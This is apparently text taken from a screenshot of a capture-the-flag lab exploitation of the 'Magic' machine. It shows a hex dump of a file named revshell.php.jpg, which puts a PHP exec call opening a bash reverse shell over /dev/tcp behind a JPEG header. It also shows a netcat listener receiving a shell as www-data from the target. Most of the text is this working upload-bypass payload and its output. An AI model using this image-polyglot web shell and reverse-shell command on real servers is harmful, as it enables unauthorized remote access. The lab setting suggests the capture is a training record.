 Magic Portfolio
Magic Upload
10.10.10.185/read.php
404 Not Found
10.10.10.185/images/uploads/revshell.php.jpg
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Not Found
The requested URL was not found on this server.
Apache/2.4.29 (Ubuntu) Server at 10.10.10.18
root@kali: ~/Desktop/Magic
File Edit View Search Terminal Help
root@kali:~/Desktop/Magic# xxd revshell.php.jpg
00000000: ffd8 ffe0 0a3c 3f70 6870 0a65 7865 6328 .....<?php.exec(
00000010: 222f 6269 6e2f 6261 7368 202d 6320 2762 "/bin/bash -c 'b
00000020: 6173 6820 2d69 203e 2620 2f64 6576 2f74 ash -i >& /dev/t
00000030: 6370 2f31 302e 3130 2e31 352e 3235 2f38 cp/10.10.15.25/8
00000040: 3030 3120 303e 2631 2722 293b 203f 3e0a 001 0>&1'"); ?>.
root@kali:~/Desktop/Magic# nc -lnvp 8001
listening on [any] 8001 ...
connect to [10.10.15.25] from (UNKNOWN) [10.10.10.185] 44562
bash: cannot set terminal process group (1166): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/Magic/images/uploads$
Waiting for 10.10.10.185